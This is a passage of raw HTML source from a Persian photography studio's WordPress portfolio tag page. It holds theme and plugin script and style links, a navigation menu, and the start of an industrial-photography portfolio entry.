data-rocket-src="https://dreamstudio.ir/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script> <script defer id="jupiterx-webfont-js-after" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js" defer></script> 
 <script defer type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-PZSNMSWW" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://dreamstudio.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dreamstudio.ir/wp-json/wp/v2/portfolio_tag/369" /><link data-minify="1" rel="stylesheet" href="https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_8d79ef8a77792b4f240f1708f9a217d6.php?ver=1766918911" type="text/css" media="screen" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="pingback" href="https://dreamstudio.ir/xmlrpc.php"><link rel="icon" href="https://dreamstudio.ir/wp-content/uploads/2020/02/cropped-logo-dreamstudio-32x32.png" sizes="32x32" /><link rel="icon" href="https://dreamstudio.ir/wp-content/uploads/2020/02/cropped-logo-dreamstudio-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dreamstudio.ir/wp-content/uploads/2020/02/cropped-logo-dreamstudio-180x180.png" /><meta name="msapplication-TileImage" content="https://dreamstudio.ir/wp-content/uploads/2020/02/cropped-logo-dreamstudio-270x270.png" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><style type="text/css" id="wp-custom-css">a {color:#4054B2}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='elementor-post-3141-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_0eb0715abcf0b01e9db62b5fc5ce9de0.php?ver=1766255459&wpr_t=1766934931' type='text/css' media='all' /><link rel='stylesheet' id='widget-spacer-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-post-info-css' href='https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/css/widget-post-info-rtl.min.css?ver=3.33.1' type='text/css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1766919012' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='swiper-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1766918911' type='text/css' media='all' /><link rel='stylesheet' id='e-swiper-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-gallery-css' href='https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/css/widget-gallery-rtl.min.css?ver=3.33.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gallery-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='e-transitions-css' href='https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.33.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766919012' type='text/css' media='all' /><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style><noscript><style id="wpr-lazyload-bg-nostyle">.raven-video-mejs-player .mejs-jump-forward-button>button,.raven-video-mejs-player .mejs__jump-forward-button>button{--wpr-bg-600243e1-fc91-4960-9fc9-1a1e4b8c7b02: url('https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/video-mejs/svg/jumpforward.svg');}.raven-video-mejs-player .mejs-skip-back-button>button,.raven-video-mejs-player .mejs__skip-back-button>button{--wpr-bg-334063e0-43a1-418e-8b59-9a2afd0f670b: url('https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/video-mejs/svg/skipback.svg');}.iti__flag{--wpr-bg-6b1b435e-0395-4ede-9eb9-5d1a4f41ba2d: url('https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/img/iti-tel-input/flags.png');}.iti__flag{--wpr-bg-c1fa7e3e-5274-435d-b940-d3338f4b377c: url('https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/img/iti-tel-input/flags@2x.png');}.elementor-73 .elementor-element.elementor-element-53411625:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-53411625 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-8cb82128-0caa-46f9-805c-1fbd301df7c8: url('https://dreamstudio.ir/wp-content/uploads/2020/10/009.jpg');}.elementor-73 .elementor-element.elementor-element-53411625:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-53411625 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-d7605891-3e83-4e20-8b03-65e08c7e0241: url('https://dreamstudio.ir/wp-content/uploads/2019/03/016.webp');}.epic-owl-carousel .owl-video-play-icon{--wpr-bg-f8eeedf3-7054-4f3c-b7b2-ee76d37a42c5: url('https://dreamstudio.ir/wp-content/plugins/epic-news-element/assets/img/epic-owl-carousel/owl.video.play.png');}.thumbnail-container:before{--wpr-bg-fa9c7d5c-db71-4b4a-bfee-c1fcb282576b: url('https://dreamstudio.ir/wp-content/plugins/epic-news-element/assets/img/preloader.gif');}.jeg_sharelist .jeg_btn-hatena .fa{--wpr-bg-43936b48-aba6-4421-a7d7-66c1ad931fce: url('https://dreamstudio.ir/wp-content/plugins/epic-news-element/assets/img/hatena-share.png');}.jeg_sharelist .jeg_btn-line .fa{--wpr-bg-84a5c629-8985-4435-8bb4-93284114208a: url('https://dreamstudio.ir/wp-content/plugins/epic-news-element/assets/img/line-share.png');}.bdt-lazy-loading{--wpr-bg-8be6b360-fbba-4a5b-a8ea-1a06216dfd20: url('https://dreamstudio.ir/wp-content/plugins/bdthemes-element-pack/assets/images/loading.svg');}.elementor-3141 .elementor-element.elementor-element-6a895a5:not(.elementor-motion-effects-element-type-background), .elementor-3141 .elementor-element.elementor-element-6a895a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-31973454-d8cc-44e7-b17d-31c98bc4b40e: url('https://dreamstudio.ir/wp-content/uploads/2022/12/taknanshakhes.jpg');}</style></noscript> <script defer src="[data-uri]"></script></head><body data-rsssl=1 class="rtl archive tax-portfolio_tag term-369 wp-custom-logo wp-theme-jupiterx no-js elementor-default elementor-kit-982 jupiterx-header-sticky jupiterx-header-overlapped" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-primary">ردکردن این</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;20&quot;,&quot;stickyTemplate&quot;:&quot;414&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;500&quot;,&quot;overlap&quot;:&quot;desktop&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><header data-elementor-type="header" data-elementor-id="20" class="elementor elementor-20 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library"><header class="elementor-section elementor-top-section elementor-element elementor-element-79940698 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79940698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44b1802c" data-id="44b1802c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-2567e44f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2567e44f" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2183fc37" data-id="2183fc37" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-499f57f2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="499f57f2" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://dreamstudio.ir"> <img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-image-996" alt="" data-lazy-srcset="https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio.png 512w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-300x300.png 300w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-150x150.png 150w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-500x500.png 500w, https://dreamstudio.ir/wp-content/uploads/2020/02/elementor/thumbs/logo-dreamstudio-olodm3b9wr5sy48ynz8blakvfk1ebbcmv96az1gj90.png 50w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio.png" /><noscript><img width="512" height="512" src="https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio.png" class="attachment-full size-full wp-image-996" alt="" srcset="https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio.png 512w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-300x300.png 300w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-150x150.png 150w, https://dreamstudio.ir/wp-content/uploads/2020/02/logo-dreamstudio-500x500.png 500w, https://dreamstudio.ir/wp-content/uploads/2020/02/elementor/thumbs/logo-dreamstudio-olodm3b9wr5sy48ynz8blakvfk1ebbcmv96az1gj90.png 50w" sizes="(max-width: 512px) 100vw, 512px" /></noscript> </a></div></div></div></div><div class="raven-column-link elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-418a91f9 elementor-hidden-mobile" data-raven-link="https://dreamstudio.ir/" data-raven-link-target="_self" data-id="418a91f9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7d0a90ca elementor-widget elementor-widget-heading" data-id="7d0a90ca" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">دریم استودیو</p></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2053388f" data-id="2053388f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4361edf5 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4361edf5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="منو" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-4361edf5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-966"><a href="https://dreamstudio.ir/" class="elementor-item">صفحه اصلی</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-426"><a href="#" class="elementor-item elementor-item-anchor">خدمات عکاسی</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://dreamstudio.ir/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" class="elementor-sub-item">عکاسی صنعتی</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://dreamstudio.ir/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c/" class="elementor-sub-item">عکاسی تبلیغاتی</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://dreamstudio.ir/weblog/" class="elementor-item">وبلاگ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://dreamstudio.ir/gallery/" class="elementor-item">نمونه کارها</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://dreamstudio.ir/lightroom/" class="elementor-item">اتاق روشن</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://dreamstudio.ir/about-us/" class="elementor-item">درباره من</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://dreamstudio.ir/contact-us/" class="elementor-item">ارتباط با استودیو</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-4361edf5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-966"><a href="https://dreamstudio.ir/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-426"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">خدمات عکاسی</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://dreamstudio.ir/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" class="elementor-sub-item" tabindex="-1">عکاسی صنعتی</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://dreamstudio.ir/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c/" class="elementor-sub-item" tabindex="-1">عکاسی تبلیغاتی</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://dreamstudio.ir/weblog/" class="elementor-item" tabindex="-1">وبلاگ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://dreamstudio.ir/gallery/" class="elementor-item" tabindex="-1">نمونه کارها</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://dreamstudio.ir/lightroom/" class="elementor-item" tabindex="-1">اتاق روشن</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://dreamstudio.ir/about-us/" class="elementor-item" tabindex="-1">درباره من</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://dreamstudio.ir/contact-us/" class="elementor-item" tabindex="-1">ارتباط با استودیو</a></li></ul></nav></div></div></div></div></div></header></header></header><main class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="3141" class="jupiterx-post jupiterx-post-loop post-3141 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-industrial-photography portfolio_tag-376 portfolio_tag-344 portfolio_tag-369 portfolio_tag-365 portfolio_tag-366 portfolio_tag-368 portfolio_tag-375 portfolio_tag-370 portfolio_tag-373 portfolio_tag-374 portfolio_tag-372 portfolio_tag-371 portfolio_tag-381 portfolio_tag-380 portfolio_tag-379 portfolio_tag-378 portfolio_tag-382 portfolio_tag-383" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%aa%da%a9-%d9%86%d8%a7%d9%86-%d8%ac%d9%86%d9%88%d8%a8/" title="عکاسی صنعتی تک نان جنوب">عکاسی صنعتی تک نان جنوب</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><a href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%aa%da%a9-%d9%86%d8%a7%d9%86-%d8%ac%d9%86%d9%88%d8%a8/" title="عکاسی صنعتی تک نان جنوب" data-object-fit="cover"><picture ><source media="(max-width: 480px)" 